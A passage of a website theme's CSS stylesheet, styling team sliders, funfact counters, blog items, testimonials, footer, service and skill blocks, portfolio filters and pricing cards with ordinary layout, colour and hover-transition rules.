    color: #fffefe;
    font-weight: 800;
    margin: 0 0 -5px;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.tm_content h3 a {
    color: inherit;
}
.tm_content h3 a:hover{
    color: var(--theme-color-two);
}
.team_02:hover .tm_content p,
.team_02:hover .tm_content h3{
    transform: translate3d(0, -36px, 0);
    -moz-transform: translate3d(0, -36px, 0);
    -webkit-transform: translate3d(0, -36px, 0);
}
.tm_content .tm_social{
    position: relative;
    transform: none;
    text-align: left;
    top: auto;
    bottom: 20px;
}
.tm_content .tm_social a{
    display: inline-block;
    margin: 0 6px 0 0;
    position: relative;
    z-index: 2;
    color: var(--theme-color-two);
    text-align: center;
    font-size: 15px;
    visibility: hidden;
    opacity: 0;
}
.tm_content .tm_social a i{
    font-size: inherit;
    margin: 0;
}
.tm_content .tm_social a:hover {
    color: #ffffff;
}
.team_02 a:nth-child(2) {
    -webkit-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);;
    transition: all 550ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(3) {
    -webkit-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 650ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(4) {
    -webkit-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 750ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02 a:nth-child(05){
    -webkit-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 850ms cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
}
.team_02:hover .tm_social a{
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.tmSlider02.owl-carousel .owl-nav{
    width: 100%;
}
.tmSlider02.owl-carousel .owl-nav button {
    position: absolute;
    left: -110px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 15px;
    line-height: 59px;
    width: 58px;
    height: 58px;
    background: #c9c9c9;
    color: #030403;
    border: none;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider02.owl-carousel  .owl-nav button.owl-next {
    left: auto;
    right: -110px;
}
.tmSlider02.owl-carousel  .owl-nav button:hover{
    background: var(--theme-color-two);
    color: #fff;
}
.tmSlider02.owl-carousel .owl-item:first-child.active .team_02 img{
    border-radius: 5px 0 0 5px;
}

/*--- Funfact ---*/
.funfact{
    position: relative;
    padding: 0 0 0 90px;
}
.funfact .ffmeta{
    color: var(--theme-color-two);
    font-size: 48px;
    line-height: 48px;
    position: absolute;
    left: 0;
    top: 3px;
}
.funfact .ffmeta img{
    width: 48px;
    height: 48px;
}
.funfact h2{
    font-size: 40px;
    line-height: 1;
    color: #fff;
    letter-spacing: -1.2px;
    margin: 0 0 7px;
}
.funfact h2 sup{
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact h5{
    font-size: 15px;
    color: #e2e2e2;
    font-weight: 500;
    letter-spacing: -.15px;
    line-height: 20px;
    margin: 0;
    text-transform: uppercase;
}
.funfact.imRight{
    text-align: right;
    padding-left: 0;
    padding-right: 90px;
}
.funfact.imRight .ffmeta{
    right: 0;
    left: auto;
}
.funfact.imTop{
    padding: 0;
}
.funfact.imTop .ffmeta{
    position: relative;
    top: 0;
    margin: 0 0 15px;
}

/*--- Blog Item ---*/
.blogItem02{
    position: relative;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogItem02:last-child{
    border: none;
    padding: 0;
    margin: 0;
}
.blogItem02 .col-lg-4 {
    -ms-flex: 0 0 35.333333%;
    flex: 0 0 35.333333%;
    max-width: 35.333333%;
}
.blogItem02 .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 64.666667%;
    max-width: 64.666667%;
}
.blogItem02 .blogContent{
    text-align: right;
    position: relative;
    padding: 84px 0 0 5px;
}
.blogItem02 .blogContent h3{
    font-size: 30px;
    line-height: 40px;
    font-weight: 700;
    color: #1c1c1c;
    margin: 0 0 12px;
}
.blogItem02 .blogContent h3 a:hover{
    color: var(--theme-color-two);
}
.blogItem02 .blogContent p{
    margin: 0 0 42px;
}
.blogItem02 .berpo_btn.with_icon{
    padding: 0 34px;
}
.fixed_post .blogItem02 .berpo_btn .bp-shape {
    background: var(--theme-color-two);
}
.fixed_post .blogItem02 .berpo_btn.with_icon:hover i {
    background: #0258B6;
}
.blogThumb02{
    position: relative;
    margin-left: 1px;
}
.blogItem02 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 175px;
}
.blogThumb02 .bmeta{
    height: 43px;
    background: var(--theme-color-two);
    border-radius: 50px;
    text-align: center;
    display: inline-block;
    font-size: 12px;
    line-height: 38px;
    font-weight: 500;
    color: #fff;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: -.48px;
    margin: 0;
    padding: 0 15px;
    position: absolute;
    z-index: 2;
    left: 0;
    top: 39px;
    border: 3px solid #fff;
}
.blogThumb02 .bmeta i{
    display: inline-block;
    font-size: 10.16px;
    margin-right: 3px;
    color: inherit;
}
.bireverse .blogThumb02{
    margin-right: 1px;
    margin-left: 0;
}
.bireverse .blogContent{
    padding-right: 5px;
    padding-left: 0;
}
.bireverse .blogThumb02 .bmeta{
    left: auto;
    right: 0;
}

/*--- Testmonial ---*/
.ts02.owl-carousel{
    position: relative;
    padding: 0 200px;
}
.testiItem02{
    position: relative;
    text-align: center;
}
.ts02 .testiItem02 > img{
    width: 89px;
    height: 89px;
    border-radius: 50%;
    display: inline-block;
}
.testiItem02 .quatation{
    font-size: 17px;
    line-height: 31px;
    color: #303030;
    margin: 21px 0 26px;
}
.testiItem02 .ts_author{
    margin: 0;
    padding: 0;
    min-height: auto;
}
.testiItem02 .ts_author h5{
    color: #303030;
    font-size: 18px;
    font-weight: 800;
    line-height: 27px;
    margin: 0;
}
.testiItem02 .ts_author h5 span{
    color: #303030;
    display: block;
    line-height: 20px;
    font-size: 15px;
    font-weight: 400;
}
.quote{
    position: absolute;
    left: 0;
    right: 0;
    top: 88px;
    text-align: center;
    display: block;
}
.testiItem02 .quote img{
    display: inline-block;
    width: 256px;
    height: 182px;
}
.testi_wrap .ts02.owl-carousel .owl-dots{
    margin: 29px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .ts02.owl-carousel .owl-nav{
    text-align: center;
}

/*--- Footer ---*/
.ctaFooter{
    display: flex;
    position: relative;
    background: #fff;
    border-radius: 100px;
    padding: 38px 45px;
    margin-top: -110px;
    margin-bottom: 101px;
}
.ctaboxItem{
    position: relative;
    width: 100%;
    height: 144px;
    margin: 0 8px;
    padding: 42px 20px 20px 136px;
}
.ctaboxItem:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(35, 35, 35, .8);
    border-radius: 70px;
}
.ctaboxItem.cmIconBxstyle > img{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 70px;
}
.ctaboxItem .ibMeta{
    width: 84px;
    height: 84px;
    border-radius: 50%;
    background: var(--theme-color-two);
    color: #fff;
    line-height: 85px;
    font-size: 35px;
    text-align: center;
    display: block;
    position: absolute;
    left: 29px;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
}
.ctaboxItem .ibMeta img{
    width: 35px;
    height: 35px;
}
.ctaboxItem h3{
    position: relative;
    z-index: 2;
    font-size: 25px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
    margin-bottom: 4px;
}
.ctaboxItem h3 a{
    color: inherit;
}
.ctaboxItem .srm{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    z-index: 2;
    display: inline-block;
    font-size: 15px;
    color: #939393;
    text-transform: uppercase;
    font-weight: 500;
}
.ctaboxItem .srm i{
    position: relative;
    top: 1px;
    color: var(--theme-color-two);
    margin-left: 8px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.ctaboxItem .srm:hover{
    color: var(--theme-color-two);
}
.abw02 p{
    font-size: 17px;
    color: #d9d9d9;
    line-height: 27px;
    margin: 21px 0 31px;
}
.twiiterFedd{
    position: relative;
    padding-left: 62px;
}
.twiiterFedd i{
    width: 44px;
    height: 42px;
    background: var(--theme-color-two);
    line-height: 44px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 4px;
    text-align: center;
}
.twiiterFedd h5{
    font-size: 18px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
    margin: 0;
}
.twiiterFedd h5 span{
    display: block;
    color: #69717c;
    font-weight: 400;
}
.widget_title02{
    position: relative;
    font-size: 24px;
    line-height: 27px;
    color: #fff;
    font-weight: 600;
    margin: 0 0 49px;
}
.widget_title02:after{
    position: absolute;
    left: 0;
    bottom: -15px;
    width: 70px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.widget_title02:before{
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 38px;
    height: 1px;
    background: var(--theme-color-two);
    content: '';
}
.wmenu02 ul.menu{
    margin: 0;
}
.wmenu02 ul.menu li{
    color: #ffffff;
    font-size: 18px;
    margin: 0 0 4px;
}
.wmenu02 ul.menu li:after{
    font-size: 15px;
    top: 1px;
    color: inherit;
    content: "\ef2b";
}
.wmenu02 ul.menu li:hover a {
    color: var(--theme-color-two);
}
.wmenu02 ul.menu li:hover:after{
    color: var(--theme-color-two);
}
.pp_post_item02{
    position: relative;
    padding-left: 94px;
    min-height: 81px;
    padding-top: 12px;
    margin: 0 0 38px;
}
.bpWrap02 .pp_post_item02 img{
    width: 81px;
    height: 81px;
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
}
.pp_post_item02 a{
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    line-height: 30px;
    display: inline-block;
    margin: 0 0 1px;
}
.pp_post_item02 a:hover{
    color: var(--theme-color-two);
}
.pp_post_item02 span{
    display: block;
    font-size: 14px;
    color: #dadada;
}
.pp_post_item02 span i{
    display: inline-block;
    font-size: 13px;
    margin-right: 4px;
}
.footer_02 .Copyright{
    margin-top: 32px;
    padding: 21px 0;
    font-weight: 500;
    letter-spacing: .37px;
    border-top: 1px solid #252525;
}
.footer_02 .Copyright a, .footer_02 .Copyright span{
    color: var(--theme-color-two);
}
.footer_02 .Copyright a:hover{
    color: #fff;
}

/*------------------------------------------------------
/ 3. Home Page 03
/------------------------------------------------------*/
/*--- Header 03 ---*/
.topbar02{
    z-index: 5;
    position: relative;
    background: transparent;
    padding: 4px 0 0;
}
.topbar02 p{
    font-family: 'Fira Sans', sans-serif;
    display: inline-block;
    font-size: 15px;
    line-height: 35px;
    color: #2a2a2a;
    font-weight: 500;
    margin: 0 21px 0 0;
}
.topbar02 p i{
    position: relative;
    top: 1px;
    font-size: 14px;
    margin-right: 10px;
    color: var(--theme-color-three);
}
.topbar02 .topsocial a{
    background: transparent;
    color: #2a2a2a;
    font-size: 17px;
    width: auto;
    height: auto;
    margin-left: 20px;
}
.topbar02 .topsocial a:hover{
    color: var(--theme-color-three);
}

.header03{
    position: absolute;
    left: 0;
    top: 40px;
    width: 100%;
    z-index: 6;
}
.header03 .navbar01{
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header03 .logo{
    line-height: 64px;
    padding: 39px 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.header03 .logo img{
    height: 64px;
}
.header03 .mainMenu ul li > a{
    color: #2a2a2a;
    font-weight: 600;
}
.header03 .mainMenu ul li:hover > a {
    color: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu li.current-menu-item > a, 
.header03 .mainMenu ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color-three);
}
.header03 .mainMenu ul li .sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .showcase h5 span{
    color: var(--theme-color-three);
}


/*--- Service Item ---*/
.serviceSlider02.owl-carousel{
    position: relative;
    background: url(../images/bg/7.png) no-repeat top left #fff;
    border-radius: 30px;
    border-right: 1px solid #fff;
    overflow-y: hidden;
}
.service_item_04{
    position: relative;
    text-align: center;
    padding: 92px 55px 72px;
    border-right: 1px solid #f4f4f4;
}
.serviceSlider02.owl-carousel .owl-item:last-child.active .service_item_04{
    border-right: none;
}
.siIcon{
    position: relative;
    z-index: 2;
    color: #040489;
    font-size: 58px;
    line-height: 58px;
    display: block;
    text-align: center;
    margin: 0 0 44px;
}
.siIcon svg{
    width: 105px;
    height: 109px;
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: -24px;
    margin: auto;
    fill: #fffde6;
}
.serviceSlider02 .siIcon img,
.service_item_04 .siIcon img{
    width: 57px;
    height: 57px;
    display: inline-block;
}
.service_item_04 h3{
    font-size: 25px;
    line-height: 31.5px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 9px;
}
.service_item_04 h3 a{
    color: inherit;
}
.service_item_04 h3 a:hover{
    color: var(--theme-color-three);
}
.service_item_04 p{
    color: #5b5b5b;
    margin: 0;
}
.serviceSlider_wrap{
    position: relative;
}
.serviceSlider_wrap .serArrows{
    width: 100%;
}
.serviceSlider_wrap .serArrows a{
    position: absolute;
    left: -94px;
    top: 48%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider_wrap .serArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.serviceSlider_wrap .serArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.serviceSlider_wrap .serArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.serviceSlider_wrap .serArrows a:hover{
    color: #fff;
}
.it0401 .siIcon svg{
    fill: #fffde6;
}
.it0402 .siIcon svg{
    fill: #effff5;
}
.it0403 .siIcon svg{
    fill: #f7efff;
}
.it0404 .siIcon svg{
    fill: #ffffda;
}
.it0405 .siIcon svg{
    fill: #fffde6;
}
.it0406 .siIcon svg{
    fill: #effff5;
}
.it0407 .siIcon svg{
    fill: #f7efff;
}
.it0408 .siIcon svg{
    fill: #ffffda;
}

/*--- Skills ---*/
.skItem02{
    position: relative;
    background: #fff;
    border-radius: 50px;
    padding: 11px 50px 23px 110px;
    margin: 0 0 18px;
    max-width: 480px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.skThumb{
    width: 76px;
    height: 76px;
    line-height: 73px;
    font-size: 47px;
    color: #382c4d;
    background: #ebfafb;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 14px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.skItem02 .skThumb i{
    line-height: 76px;
}
.skItem02 .skThumb img{
    width: 47px;
    height: 47px;
}
.skItem02 .single_skill h5{
    color: #382c4d;
    text-transform: capitalize;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 13px;
}
.skItem02 .ss_parent{
    height: 12px;
    border: none;
    background: #ebfafb;
}
.skItem02 .ss_child{
    top: 0;
    left: 0;
    background: var(--theme-color-three);
    height: 100%;
}
.skItem02 .ss_parent span{
    color: #382c4d;
    font-weight: 600;
    top: -37px;
}
.skI02.skItem02 .ss_child{
    background: #2849c8;
}
.skI02.skItem02 .skThumb{
    background: #f6edff;
}
.skI02.skItem02{
    margin-bottom: 44px;
}

/*--- Funfact ---*/
.funfact02{
    position: relative;
    z-index: 2;
    display: inline-block;
    background: #fff;
    border-radius: 50px;
    padding: 30px 36px 22px 72px;
    margin-left: 70px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.funfact02 .ffmeta{
    font-size: 34px;
    line-height: 34px;
    position: absolute;
    left: 33px;
    top: 42px;
    color: #917afa;
    display: block;
}
.funfact02 .ffmeta img{
    width: 34px;
    height: 34px;
}
.funfact02 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 1px;
}
.funfact02 h2 sup {
    font-size: inherit;
    top: 0;
    font-style: normal;
}
.funfact02 h5{
    font-size: 16px;
    color: #a4acbf;
    line-height: 1;
    font-weight: 400;
    margin: 0;
}
.funfact02.imTop{
    text-align: left;
    padding: 30px 45px 30px 38px;
}
.funfact02.imTop .ffmeta{
    position: relative;
    left: 0;
    top: 0;
    color: #ff5337;
    margin: 0 0 2px;
}
.funfact02.imRight{
    text-align: right;
    padding-left: 36px;
    padding-right: 72px;
}
.funfact02.imRight .ffmeta{
    right: 33px;
    left: auto;
}

/*--- Work Process ---*/
.workProcess{
    position: relative;
    padding: 0 10px;
}
.proImage{
    position: relative;
    margin: 0 0 0 -103px;
    top: 60px;
    color: #020288;
    font-size: 40px;
}
.workProcess .proImage img{
    width: 54px;
    height: 37px;
}
.workProcess > img{
    width: 215px;
    height: 211px;
}
.workProcess h5{
    color: #ff5337;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    margin: 28px 0 0;
}
.workProcess h3{
    display: inline-block;
    font-size: 24px;
    line-height: 32px;
    color: #000000;
    font-weight: 500;
    margin: 0 0 10px;
    position: relative;
    z-index: 2;
}
.workProcess h3:after{
    content: '';
    position: absolute;
    left: 3px;
    right: 0;
    bottom: 3px;
    height: 7px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% - 6px);
    background: #ffeae6;
}
.workProcess p{
    color: #382c4d;
    margin: 0 0 24px;
}
.workProcess > a{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #fff1f1;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
    font-size: 17px;
}
.wp02 > a{
    background: #e0faff;
}
.wp02 h3:after{
    background: #e0faff;
}
.wp03 > a{
    background: #fffde5;
}
.wp03 h3:after{
    background: #fffde5;
}
.workProcess > a:hover{
    background: var(--theme-color-three);
    color: #fff;
}

/*--- Portfolio ---*/
.filter_menu{
    position: relative;
    margin: 53px 0 40px;
    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu.text-center{
    justify-content: center;
}
.filter_menu.text-right{
    justify-content: flex-end;
}
.filter_menu.text-left{
    justify-content: flex-start;
}
.filter_menu li{
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 17px;
    color: #252932;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li span{
    display: inline-block;
    margin: 0 13px;
    color: #c4c4c4;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.filter_menu li:last-child span{
    margin: 0;
    display: none;
}
.filter_menu li:hover span,
.filter_menu li.active span,
.filter_menu li:hover,
.filter_menu li.active{
    color: var(--theme-color-three);
}
.folioItem02{
    position: relative;
    margin-right: 8px;
    margin-bottom: 40px;
}
.folioItem02.mrleft{
    margin-right: 0;
    margin-left: 8px;
}
.grid_row .folioItem02 img,
.folioItem02 img{
    width: 100%;
    height: auto;
    border-radius: 30px;
}
.folioHover02{
    position: relative;
    display: inline-block;
    background: #fff;
    margin: -150px 0 0 40px;
    border-radius: 50px;
    padding: 22px 52px 24px 38px;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.folioHover02 p{
    color: var(--theme-color-three);
    font-size: 13px;
    line-height: 20px;
    margin: 0;
}
.folioHover02 p a{
    color: inherit;
}
.folioHover02 h4{
    font-size: 22px;
    line-height: 30px;
    color: #382c4d;
    font-weight: 600;
    margin: 0;
}
.folioHover02 h4 a{
    color: inherit;
}
.folioHover02 h4 a:hover{
    color: var(--theme-color-three);
}
.shaff_size{
    z-index: -1;
}

/*--- Pricing Tab ---*/
.pricingTab03{
    position: absolute;
    margin: 0;
    padding: 0;
    display: block;
    right: -19%;
    top: 44%;
    z-index: 2;
    text-align: right;
}
.text-left .pricingTab03{
    right: auto;
    left: 55px;
}
.pricingTab03 li{
    list-style: none;
    display: block;
}
.pricingTab03 li a{
    position: relative;
    display: inline-block;
    height: 59px;
    background: #fff;
    line-height: 59px;
    border-radius: 50px;
    text-align: center;
    font-size: 16px;
    color: #382c4d;
    text-transform: uppercase;
    font-weight: 800;
    font-family: 'Fira Sans', sans-serif;
    padding: 0 25px;
    margin: 0 0 10px;
}
.pricingTab03 li a:before{
    display: inline-block;
    font-family: 'themewar' !important;
    content: "\f025";
    color: inherit;
    position: relative;
    font-weight: 400;
    top: 1px;
    visibility: hidden;
    opacity: 0;
    font-size: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pricingTab03 li a.active:before{
    font-size: 15px;
    visibility: visible;
    opacity: 1;
    margin-right: 6px;
}
.pricingTab03 li a.active,
.pricingTab03 li a:hover{
    background: var(--theme-color-three);
    color: #fff;
    padding: 0 31px;
}
.tabContent03{
    position: relative;
}
.elementor .tabContent03 img,
.tabContent03 img{
    max-width: 100%;
    height: auto;
    border-radius: 65px;
    position: absolute;
    left: 0;
    top: -107px;
}
.pricing-item-02{
    position: relative;
    max-width: 385px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 50px 40px 37px;
    margin-left: 203px;
    margin-top: -78px;
    z-index: 2;
    -webkit-box-shadow: -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    -moz-box-shadow:    -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
    box-shadow:         -1px 3px 57px 0px rgba(0, 0, 0, 0.06);
}
.pricing-item-02 .p-title{
    display: inline-block;
    font-size: 30px;
    color: #382c4d;
    margin: 0 0 36px;
    position: relative;
    z-index: 2;
}
.pricing-item-02 .p-title:after{
    content: '';
    position: absolute;
    left: -6px;
    right: 0;
    bottom: 6px;
    height: 9px;
    z-index: -1;
    border-radius: 50px;
    width: calc(100% + 12px);
    background: #fdecd8;
}
.pricing-item-02 .p-price{
    justify-content: center;
    color: #382c4d;
    font-size: 65.69px;
    font-weight: 600;
    letter-spacing: -1.3px;
    line-height: 1;
    margin: 0 0 8px;
}
.elementor-align-left .pricing-item-02 .p-price{
    justify-content: flex-start;
}
.elementor-align-right .pricing-item-02 .p-price{
    justify-content: flex-end;
}
.pricing-item-02 .p-price sup{
    font-size: inherit;
    top: 32px;
    margin: 0;
}
.pricing-item-02 .p-price sub {
    font-size: inherit;
    bottom: -31px;
}
.pricing-item-02 p{
    color: #382c4d;
    font-size: 18px;
    margin: 0 0 29px;
}
.pricing-item-02 ul {
    border-top: 1px solid #ededed;
    margin: 0;
    padding: 35px 0 27px;
    text-align: left;
}
.pricing-item-02 ul li {
    display: block;
    font-size: 19px;
    color: #382c4d;
    margin-bottom: 15px;
}
.pricing-item-02 ul li i {
    color: var(--theme-color-three);
    font-size: 16px;
    display: inline-block;
    margin-right: 13px;
}
.pricing-item-02 ul li.disable i{
    color: #adadad;
}
.pricing-item-02 .berpo_btn{
    width: 100%;
    border-radius: 50px;
    background: var(--theme-color-three);
    color: #f0f0f0;
    font-size: 14px;
    height: 65px;
    line-height: 67px;
    -webkit-box-shadow: 0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    -moz-box-shadow:    0px 0px 27px 0px rgba(255, 85, 56, 0.26);
    box-shadow:         0px 0px 27px 0px rgba(255, 85, 56, 0.26);
}
.pricing-item-02.normalPi02{
    margin: 0;
    max-width: 100%;
}
.normalPi01.pricing-item-01{
    max-width: 100%;
}
.pricing-item-03.normalPi03 .p-price .price_period{
    position: relative;
}
.priceCon{
    position: relative;
    padding: 129px 25px 0 43px;
}
.priceCon p{
    color: #382c4d;
    line-height: 31.5px;
    margin: -27px 0 38px;
}
.priceCon .icon_box_01{
    padding-left: 93px;
    padding-top: 10px;
}
.priceCon .icon_box_01 i{
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    width: 74px;
    height: 74px;
    background: #fff;
    border-radius: 50%;
    font-size: 30px;
    line-height: 74px;
    color: var(--theme-color);
}
.priceCon .icon_box_01 h5{
    color: #382c4d;
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    margin: 0;
}
.priceCon .icon_box_01 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 22px;
    margin: 0;
}

/*--- Funfact ---*/
.funfact03{
    position: relative;
    background: #f9f9f9;
    border-radius: 30px;
    padding: 0 25px 51px;
}
.funfact03 .ffmeta{
    position: relative;
    display: inline-block;
    width: 77px;
    height: 77px;
    line-height: 75px;
    font-size: 36px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
    top: -41px;
    margin:0 0 -17px;
}
.funfact03 .ffmeta img{
    width: 47px;
    height: 53px;
}
.funfact03 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 500;
    margin: 0 0 8px;
}
.funfact03 h2 sup{
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact03 h5{
    font-size: 17px;
    line-height: 1;
    color: #808080;
    margin: 0;
    font-weight: 400;
}

/*--- Team ---*/
.tmSlider03.owl-carousel .owl-item{
    -webkit-transition: padding 0.3s ease;
    -o-transition: padding 0.3s ease;
    transition: padding 0.3s ease;
}
.team_03{
    position: relative;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03:hover{
    padding: 0 44px 0 0;
}
.tmThumbContent{
    position: relative;
    margin: 0 0 25px;
}
.tmThumbContent .tmThumb{
    position: relative;
    height: 334px;
    overflow: hidden;
    z-index: 3;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tmThumb img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
    border-radius: 40px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social{
    padding: 15px 0;
    background: var(--theme-color-three);
    width: 85%;
    transform: none;
    border-radius: 30px;
    top: 20px;
    right: 20px;
    text-align: right;
    margin: 0;
    left: auto;
    bottom: auto;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social a{
    display: block;
    position: relative;
    margin: 0 0 0 auto;
    display: block;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    height: 50px;
    width: 44px;
    line-height: 50px;
    border-bottom: 1px solid #d51313;
}
.team_03 .tm_social a:last-child{
    border: none;
}
.team_03:hover .tm_social{
    right: -44px;
}
.team_03:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_03:hover .tm_social a:hover{
    color: #101a25;
}
.team_03 h3{
    font-size: 26.69px;
    color: #382c4d;
    font-weight: 600;
    line-height: 1;
    text-transform: capitalize;
    margin: 0 0 1px;
}
.team_03 h3 a{
    color: inherit;
}
.team_03 h3 a:hover{
    color: var(--theme-color-three);
}
.team_03 p{
    margin: 0;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
}
.tmSlider_wrap{
    position: relative;
}
.tmSlider_wrap .tmArrows{
    width: 100%;
}
.tmSlider_wrap .tmArrows a{
    position: absolute;
    left: -94px;
    top: 37%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider_wrap .tmArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
